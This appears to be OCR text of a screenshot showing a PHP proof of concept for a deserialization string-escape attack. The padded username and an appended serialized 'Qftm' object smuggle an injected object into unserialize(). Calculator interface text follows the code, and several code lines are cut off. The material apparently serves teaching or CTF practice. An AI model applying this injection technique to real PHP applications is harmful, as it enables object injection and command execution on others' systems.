 est.php - Sublime Text (UNREGISTERED)
视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
13 public $username;
14 public $password;
15 public function __construct($username, $password) {
16 $this->username = $username;
17 $this->password = $password;
18 }
19 }
20 function write($id, $data) {
21 $data = str_replace(chr(0) . '*' . chr(0), '\0\0\0',
22 $arr = array($id => $data);
23 file_put_contents("db.txt", json_encode($arr));
24 }
25 function read($id) {
26 $data = file_get_contents("db.txt");
27 $result = json_decode($data, true);
28 $result = str_replace('\0\0\0', chr(0) . '*' . chr(0),
29 return $result;
30 }
31
32 $username = "\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\
33 $password = 'AAAA";';
34 $shellcode = 'O:4:"Qftm":1:{s:3:"cmd";s:4:"cacl";}';
35 $password = $password . $shellcode;
36 write("123", serialize(new User($username, $password)));
37 var_dump(unserialize(read("123")));
38
39 ?>
Calculator
Programmer
Mem
0
There
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
Lsh Rsh Or Xor Not And
2nd Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) +/− 0 . =